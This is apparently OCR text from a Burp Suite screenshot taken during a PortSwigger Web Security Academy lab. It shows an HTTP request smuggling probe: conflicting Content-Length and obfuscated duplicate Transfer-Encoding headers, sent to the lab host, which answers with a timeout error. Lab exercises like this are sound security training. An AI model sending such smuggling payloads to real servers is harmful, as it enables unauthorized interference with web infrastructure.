 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a6c0062043e45a085102c5e00b90083.web
-security-academy.net \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0 \r \n
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5
\r \n
6 Accept-Encoding: gzip, deflate, br
\r \n
7 Referer: https://portswigger.net/
\r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Sec-Fetch-Dest: document \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-Site: cross-site \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Te: trailers \r \n
14 Connection: close \r \n
15 Content-Type:
application/x-www-form-urlencoded
\r \n
16 Content-Length: 6 \r \n
17 Transfer-Encoding: chunked \r \n
18 Transfer-Encoding: x \r \n
19 \r \n
20 0 \r \n
21 \r \n
22 X
Response
Pretty Raw Hex \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html;
charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication
timed out
</h1>
</body>
</html>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 17
Response headers 3